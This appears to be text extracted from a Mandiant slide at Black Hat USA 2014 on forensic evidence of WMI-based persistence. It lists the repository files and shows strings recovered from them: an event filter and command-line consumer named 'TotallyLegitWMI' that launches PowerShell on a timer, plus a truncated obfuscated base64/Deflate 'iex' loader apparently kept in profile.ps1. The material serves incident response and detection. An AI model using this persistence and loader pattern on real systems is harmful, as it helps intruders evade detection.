 PS WMI Evidence: File System
C:\windows\system32\wbem\repository
LastWriteTime Length Name
------------- ------ ----
6/18/2014 8:32 PM 4628480 INDEX.BTR
6/18/2014 5:11 PM 51684 MAPPING1.MAP
6/18/2014 8:31 PM 51684 MAPPING2.MAP
6/18/2014 8:32 PM 51684 MAPPING3.MAP
6/18/2014 8:32 PM 15777792 OBJECTS.DATA
WBEM repository
files changed
(common)
001B9021 CommandLineEventConsumer.Name="TotallyLegitWMI"
001B9072 __EventFilter.Name="TotallyLegitWMI"
001B9570 __EventFilter
001B959F root\CimV2
001B95AB Updater
001B95B4 SELECT * FROM __InstanceModificationEvent WITHIN 60 WHERE Ta
AND TargetInstance.Minute = 00 GROUP WITHIN 60
001B976A CommandLineEventConsumer
001B9784 C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -N
Strings in
"objects.data"
Global or per-user
"profile.ps1" changed
(if used to store code)
sal a New-Object;iex(a IO.StreamReader((a
IO.Compression.DeflateStream([IO.MemoryStr
eam][Convert]::FromBase64String('
black hat®
USA 2014
MANDIANT
A FireEye™ Company
© Mandiant, A FireEye Company. All rights reserved.
44